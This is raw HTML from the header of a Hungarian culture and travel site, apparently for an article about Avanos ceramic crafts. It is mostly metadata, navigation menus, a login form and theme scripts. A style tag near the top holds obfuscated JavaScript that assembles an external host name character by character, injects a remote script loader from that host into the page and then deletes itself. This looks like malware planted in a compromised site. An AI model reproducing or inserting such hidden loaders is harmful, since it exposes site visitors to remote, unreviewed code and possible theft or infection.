  <meta itemprop="datePublished" content="2017-02-11"/>
  <meta itemprop="dateModified" content="2021-04-16T19:13:32+02:00" />
  <meta itemprop="author" content="Cathy"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Avanosi kézművesek remekművei"/>
  <meta name="twitter:url" content="https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/"/>
  <meta name="twitter:description" content="A Közép-Anatólia Nevşehir tartományában, Avanosban készült híres kézműves termékek, kerámiavázák és -tányérok műalkotássá válnak a helyi mesterek keze között.
A kerámiavázák és -tányérok precíz gyártási folyamaton mennek keresztül az agyag előállításától a formázásig. A tárgyak szinte életre kelnek"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-46665 single-format-standard cookies-not-set td-standard-pack avanosi-kezmuvesek-remekmuvei global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 23.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5382";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1346";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
